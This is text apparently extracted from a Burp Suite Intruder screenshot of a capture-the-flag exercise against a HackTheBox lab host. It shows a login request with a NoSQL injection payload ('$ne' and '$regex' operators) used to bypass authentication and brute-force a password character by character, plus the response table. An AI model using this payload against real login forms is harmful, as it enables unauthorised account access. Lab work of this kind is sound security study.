 POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Cookie: PHPSESSID=oakn92rl2jckcrvjjrkdlfde4o
Connection: close
Upgrade-Insecure-Requests: 1
username[%24ne]=admin&password[%24regex]=§q§.{15}&login=login
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
14 . 302 4324
62 ^ 302 4324
72 h 302 4324
92 | 302 4324
0 200 4324
1 ! 200 4324
2 " 200 4324
3 # 200 4324
4 $ 200 4324
5 % 200 4324
6 & 200 4324
7 ' 200 4324
8 ( 200 4324
9 ) 200 4324
10 * 200 4324
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Cookie: PHPSESSID=oakn92rl2jckcrvjjrkdlfde4o
? < + > Type a search term 0 matches
Finished